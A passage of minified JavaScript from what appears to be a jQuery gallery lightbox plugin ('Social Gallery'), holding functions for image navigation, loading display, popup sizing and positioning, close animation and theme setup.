sgp9b69(){if(window.sgpc674b17){}else{var j=window.sgCurrind;if(sgp94bb().length==j){j=0}var l=sgp94bb().get(j);var g=jQuery(l).attr("href");var n=10;var i=0;while((typeof g=="undefined"||g=="")&&i<n){j++;if(sgp94bb().length==j){j=0}var l=sgp94bb().get(j);var g=jQuery(l).attr("href");i++}if(typeof g!="undefined"&&g!=""){window.sgpc674b17=true;var f=jQuery("img",l).attr("title");var h=jQuery(".jig-caption-title",l).html();if((h!=""||typeof h!="undefined")&&(f==""||typeof f==="undefined")){f=h}var m=parseInt(sgp94bb().index(l))+1;if(g!=""){sgp01e4();jQuery("#sgPluginLoader").html('<img src="'+g+'" title="'+f+'" alt="" class="sgpI" />')}jQuery("#sgPluginLoader img").unbind("load").load(function(){jQuery("#sgCont").html("");jQuery("#sgPluginLoader img").appendTo("#sgCont");sgpf19bc26();if(sgp94bb().length>1){sgpbe330b7()}sgp4d5df(m);sgpe5c35()}).bind("error",function(a){jQuery(this).addClass("noSocialGallery")});sgp782498(m);window.sgCurrind=j+1;window.sgpc674b17=false}else{jQuery(this).addClass("noSocialGallery")}}}function sgp2b57ae(){if(!window.sgpc674b17){var j=window.sgCurrind-2;if(j<0){j=sgp94bb().length-1}var l=sgp94bb().get(j);var g=jQuery(l).attr("href");var n=10;var i=0;while((typeof g=="undefined"||g=="")&&i<n){j--;if(j<0){j=sgp94bb().length-1}var l=sgp94bb().get(j);var g=jQuery(l).attr("href");i++}if(typeof g!="undefined"&&g!=""){window.sgpc674b17=true;var f=jQuery("img",l).attr("title");var h=jQuery(".jig-caption-title",l).html();if((h!=""||typeof h!="undefined")&&(f==""||typeof f==="undefined")){f=h}var m=parseInt(sgp94bb().index(l))+1;if(g!=""){sgp01e4();jQuery("#sgPluginLoader").html('<img src="'+g+'" title="'+f+'" alt="" class="sgpI" />')}jQuery("#sgPluginLoader img").unbind("load").load(function(){jQuery("#sgCont").html("");jQuery("#sgPluginLoader img").appendTo("#sgCont");sgpf19bc26();if(sgp94bb().length>1){sgpbe330b7()}sgp4d5df(m);sgpe5c35()}).bind("error",function(a){jQuery(this).addClass("noSocialGallery")});sgp782498(m);window.sgCurrind=j+1;window.sgpc674b17=false}else{jQuery(this).addClass("noSocialGallery")}}}function sgpe5c35(){if(window.sgp_config.sgp_fbc=="1"){var g=jQuery("#sgSideWrap").height();var e=jQuery("#sgSocial").outerHeight(true);var f=jQuery("#sgBlogDesc").outerHeight(true);var h=g-e-f-80-20;if(h<300){h=300}jQuery("#sgScrollbox").css("height",(jQuery("#sgSideWrap").height()-30)+"px")}}function sgp01e4(){if(window.sgp8b7a17){var b=jQuery("#sgCont").height();var a=(b-39)/2;jQuery("#sgCont").html('<div style="margin-left:auto;margin-right:auto;width:520px;height:40px;position:relative;top:'+a+'px"><img id="sgpLoadr" src="'+window.sgptheme.iLo+'" style="top:0;" alt="" title="Loading" /></div>')}else{jQuery("#sgPluginBox").css("width","880px").css("left",((jQuery(window).width()/2)-440)+"px");jQuery("#sgCont").css("width","520px").html('<div style="width:520px;height:520px;"><img id="sgpLoadr" src="'+window.sgptheme.iLo+'" alt="" title="Loading" /></div>')}}function sgpf19bc26(b){var S=10;var Q=10;if(typeof window.sgp_config.sgp_mb!="undefined"){S=window.sgp_config.sgp_mb;Q=window.sgp_config.sgp_mb}var z=0;var h=7;var e=Q/100;var C=S/100;var J=jQuery(window).width();var K=jQuery(window).height();var U=jQuery("#sgCont img.sgpI").width();var M=jQuery("#sgCont img.sgpI").height();var T="img.sgpI";var X="img.sgpI";var L=sgp6938afc();var W=false;if(L){if(typeof L[0]!="undefined"){var P=L[1];if(sgp70da(L[0][0])){U=parseInt(L[0][0]);T="dims Array"}else{W=true}if(sgp70da(L[0][1])){M=parseInt(L[0][1]);X="dims Array"}}}if(sgp70da(window.sgpDomW)){if(window.sgpDomW>U){U=window.sgpDomW;T="dom img"}}if(sgp70da(window.sgpDomH)){if(window.sgpDomH>M){M=window.sgpDomH;X="dom img"}}if(W){if(U>window.sgi[P][2][0]){window.sgi[P][2][0]=U}if(M>window.sgi[P][2][1]){window.sgi[P][2][1]=M}}window.sgpDomW=false;window.sgpDomH=false;var k=U*1.2;var s=M*1.2;if(window.sgp_config.sgp_ffsm=="1"){var b=true;window.sgp8b7a17=true}else{if(typeof b=="undefined"){var b=false}if(window.sgp8b7a17){var b=true}}if(window.sgp_config.sgp_fsm=="1"&&b){jQuery("#sgPluginBox").css("top","0").css("left","0").css("width",J+"px").css("height",K+"px");var V=J-374;jQuery("#sgCont").css("width",V+"px");jQuery("#sgSideWrap").css("height",(K-h)+"px");jQuery("#sgScrollbox").css("height",(K-h-30)+"px");var c=true;var R=1.1;if(typeof window.sgp_config.sgp_usf!="undefined"){if(parseFloat(window.sgp_config.sgp_usf)>1){R=window.sgp_config.sgp_usf}}var a=sgp52517(V,K,U,M,c,R);jQuery("#sgCont img.sgpI").css("width",a[0]+"px").css("height",a[1]+"px");var I=(K*0.5)-(a[1]*0.5);jQuery("#sgCont img.sgpI").css("margin-top",I+"px");window.sgp8b7a17=true}else{if(U>250||M>250){var N=(J-374)*C;if(N<34){N=34}var D=e*K;if(D<34){D=34}if(D<N){N=D}else{D=N}var w=J-N-N-374;var d=w+374;var O=K-D-D;if(w<520){w=520}if(O<520){O=520}var c=true;var R=1.1;if(typeof window.sgp_config.sgp_usf!="undefined"){if(parseFloat(window.sgp_config.sgp_usf)>1){R=window.sgp_config.sgp_usf}}var a=sgp52517(w,O,U,M,c,R);if(w<520){w=520}if(O<520){O=520}var i=a[0];var o=a[1];var d=w+374;var O=o;if(i<520){w=520}else{w=i}d=w+374;if(O>(o*1.1)){O=o*1.1}if(O<520){O=520}var D=(K*0.5)-(O*0.5);var N=(J*0.5)-(d*0.5);jQuery("#sgPluginBox").css("top",D+"px").css("left",N+"px").css("width",d+"px").css("height",O+"px");jQuery("#sgCont").css("width",w+"px");jQuery("#sgCont").css("width",w+"px");jQuery("#sgCont img.sgpI").css("width",i+"px").css("height",o+"px");jQuery("#sgPluginBox").css("top",D+"px").css("left",N+"px").css("width",d+"px").css("height",O+"px");jQuery("#sgSideWrap").css("height",(O-h)+"px");jQuery("#sgScrollbox").css("height",(O-h-30)+"px");var I=(O-o)/2;jQuery("#sgCont img.sgpI").css("margin-top",I+"px")}else{var w=520;var d=520+374;var O=520;var N=(J/2)-440;if(N<34){N=34}var D=(K/2)-260;if(D<34){D=34}jQuery("#sgPluginBox").css("top",D+"px").css("left",N+"px").css("width",d+"px").css("height",O+"px");jQuery("#sgCont").css("width",w+"px");jQuery("#sgSideWrap").css("height",(O-h)+"px");jQuery("#sgScrollbox").css("height",(O-h-30)+"px");var I=(O-M)/2;jQuery("#sgCont img.sgpI").css("margin-top",I+"px")}}}function sgp7423(){var c=false;if(typeof window.sgp_config.sgp_outE!="undefined"){if(window.sgp_config.sgp_outE!=1){c=true;var b=700;if(typeof window.sgp_config.sgp_outET!="undefined"){b=parseInt(window.sgp_config.sgp_outET)}jQuery("#sgPluginBox").removeClass().addClass(window.sgp_config.sgp_outE);var a=window.setTimeout(function(){jQuery("#sgPluginBox").removeClass();jQuery("#sgPluginBox").css("display","none");jQuery("#sgPluginBox").css("opacity",0);jQuery("#sgPluginBg").animate({opacity:"0"},300,"linear",function(){jQuery("#sgPluginBg").css("display","none");jQuery("#sgPluginBg").css("opacity",0)})},b)}}if(!c){jQuery("#sgPluginBg, #sgPluginBox").animate({opacity:"0"},300,"linear",function(){jQuery("#sgPluginBg, #sgPluginBox").css("display","none")})}if(window.location.hash.substr(0,3)=="#sg"){window.location.hash="_"}}function sgp0ca(){return window.location.pathname}function sgpa6fe(){var c=window.location.href;var b=window.location.hash;var a=c.indexOf(b)||c.length;return c.substr(0,a)}function sgp52517(h,d,l,i,c,g){if(typeof c=="undefined"){var c=false}if(typeof g=="undefined"){var g=1.1}var k=Math.min(h/l,d/i);var f=l*k;var a=i*k;if(!c){if(f>l||a>i){f=l;a=i}}else{if(f>(l*g)||a>(i*g)){var k=Math.min((l*g)/l,(i*g)/i);var f=l*k;var a=i*k}}var b=(h*0.5)-(f*0.5);var e=(d*0.5)-(a*0.5);var j=new Array();j[0]=f;j[1]=a;j[2]=b;j[3]=e;return j}function sgp94bb(){if(typeof window.sgp_config.sgp_dcsss=="undefined"||window.sgp_config.sgp_dcsss==""){var a=jQuery(window.sgp88d1430).not(window.sgp43725)}else{var a=jQuery(window.sgp88d1430).not(window.sgp43725).not(window.sgp_config.sgp_dcsss)}return a}function sgpb6478(){window.sgptheme.themename="classic";if(typeof window.sgp_config.sgp_theme!="undefined"&&window.sgp_config.sgp_theme!=""&&typeof window.sgp_config.sgp_theme_root!="undefined"&&window.sgp_config.sgp_theme_root!=""){window.sgptheme.themename=window.sgp_config.sgp_theme}window.sgptheme.themedir=window.sgp_config.sgp_theme_root+window.sgptheme.themename+"/";window.sgptheme.iLe=window.sgptheme.themedir+"l.png";window.sgptheme.iRi=window.sgptheme.themedir+"r.png";window.sgptheme.iLo=window.sgptheme.themedir+"loading.gif";window.sgptheme.iFs=window.sgptheme.themedir+"fullscreen.png"};